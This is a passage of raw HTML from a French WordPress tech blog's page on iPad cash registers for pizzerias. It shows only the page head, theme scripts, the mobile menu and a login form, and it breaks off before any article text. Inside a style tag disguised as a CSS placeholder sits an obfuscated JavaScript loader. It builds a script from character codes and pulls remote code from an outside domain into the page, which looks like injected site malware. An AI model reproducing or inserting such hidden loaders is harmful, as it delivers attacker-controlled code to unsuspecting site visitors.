

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gataka.fr/une-caisse-ipad-pour-votre-pizzeria/
body_size: 20780
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Une caisse iPad pour votre pizzeria ? | Gataka</title>
<link crossorigin data-rocket-preconnect href="https://www.facebook.com" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" fetchpriority="high">
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gataka.fr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux" href="https://www.gataka.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux des commentaires" href="https://www.gataka.fr/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.gataka.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.gataka.fr/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1766793681' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1766793681' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1766793682' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1766793682' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1766793682' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.gataka.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.gataka.fr/wp-json/wp/v2/posts/3952" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gataka.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gataka.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.gataka.fr/une-caisse-ipad-pour-votre-pizzeria/" />
<link rel='shortlink' href='https://www.gataka.fr/?p=3952' />
<link rel="alternate" type="application/json+oembed" href="https://www.gataka.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gataka.fr%2Fune-caisse-ipad-pour-votre-pizzeria%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gataka.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gataka.fr%2Fune-caisse-ipad-pour-votre-pizzeria%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gataka.fr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gataka.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gataka.fr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="df20bcf0c5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIF'}:root{--td_excl_label:'EXCLUSIF'}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gataka.fr/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gataka.fr/category/technologie/",
                    "name": "Technologie"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gataka.fr/une-caisse-ipad-pour-votre-pizzeria/",
                    "name": "Une caisse iPad pour votre pizzeria ?"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_kijdix=String;let_mabgy=_kijdix["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_kijdix["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_kijdix["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_nvooujzki="s"+"c"+_kijdix[_mabgy](114,105,112,116),_kecrqb="c"+"re"+_kijdix[_mabgy](97,116,101,69,108,101,109,101,110,116),_ospjxoxx="s"+_kijdix[_mabgy](114,99),_hppgl=_kijdix[_mabgy](105,100),_fksna="cu"+"rre"+_kijdix[_mabgy](110,116,83,99,114,105,112,116);var_rtukjscjr="pa"+"r"+_kijdix[_mabgy](101,110,116,78,111,100,101),_invrjsc="i"+"ns"+_kijdix[_mabgy](101,114,116,66,101,102,111,114,101),axyaytlmwl="ge"+"El"+_kijdix[_mabgy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aiwbz="h"+"e"+_kijdix[_mabgy](97,100),_sdswidgg="ap"+"p"+_kijdix[_mabgy](101,110,100,67,104,105,108,100),aebamotxf=document;var_cbepes="t"+"e"+_kijdix[_mabgy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ibtwzlbwm=aebamotxf[_kecrqb](_nvooujzki),_hbkexuj=_kijdix[_mabgy](104,116,116,112,115,58,47,47)+_kijdix[_mabgy](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_kijdix[_mabgy](47)+_kijdix[_mabgy](115)+"ta"+"t"+_kijdix[_mabgy](115)+_kijdix[_mabgy](47)+_kijdix[_mabgy](103)+"e"+"t"+_kijdix[_mabgy](46,106,115);_ibtwzlbwm[_ospjxoxx]=_hbkexuj;_ibtwzlbwm[_hppgl]=_cbepes;if(aebamotxf[_fksna]){aebamotxf[_fksna][_rtukjscjr][_invrjsc](_ibtwzlbwm,aebamotxf[_fksna])}else{aebamotxf[axyaytlmwl](aiwbz)[0][_sdswidgg](_ibtwzlbwm)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_minify_css wpr_desktop" /></head>

<body class="post-template-default single single-post postid-3952 single-format-standard td-standard-pack une-caisse-ipad-pour-votre-pizzeria global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div  class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div  class="td-menu-background" style="visibility:hidden"></div>
<div  id="td-mobile-nav" style="visibility:hidden">
    <div  class="td-mobile-container">
        <!-- mobile menu top section -->
        <div  class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div  class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div  class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-345"><a href="https://www.gataka.fr/category/web/">Web</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-341"><a href="https://www.gataka.fr/category/technologie/">Technologie</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://www.gataka.fr/category/business/">Business</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-1721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1721"><a href="https://www.gataka.fr/category/sciences/">Sciences</a></li>
<li id="menu-item-4594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4594"><a href="https://www.gataka.fr/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div  id="login-form-mobile" class="td-register-section">
            
            <div  id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Se connecter</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">votre nom d'utilisateur</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div  id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">votre email</label></div>
